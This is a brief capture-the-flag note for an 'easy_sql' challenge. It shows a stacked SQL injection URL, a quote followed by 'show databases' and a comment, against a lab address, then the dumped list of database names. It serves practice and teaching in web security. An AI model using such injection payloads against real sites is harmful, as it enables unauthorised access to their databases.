 easy_sql
192.168.220.154:8302/?inject=1'%3Bshow+databases%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}